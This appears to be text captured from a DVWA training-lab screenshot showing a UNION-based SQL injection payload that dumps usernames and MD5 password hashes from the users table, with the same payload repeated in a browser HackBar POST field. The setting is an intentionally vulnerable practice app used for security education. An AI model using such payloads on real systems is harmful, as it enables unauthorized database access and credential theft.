 Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
Vulnerability: SQL Injection
User ID: 1 Submit
ID: -1 union select 1,(SELECT GROUP_CONCAT(user,password SEPARATOR 0x3c62723e) FROM users)
First name: 1
Surname: admin5f4dcc3b5aa765d61d8327deb882cf99
gordonbe99a18c428cb38d5f260853678922e03
13378d3533d75ae2c3966d7e0d4fcc69216b
pablo0d107d09f5bbe40cade3de5c71e9e9b7
smithy5f4dcc3b5aa765d61d8327deb882cf99
More Information
控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 Max HacKBar
Post Data Referrer Reverse Base64 | Url | MD5 SHA1 SHA256 ROT13
id=-1 union select 1,(SELECT GROUP_CONCAT(user,password SEPARATOR 0x3c62723e) FROM users)&Submit=Submit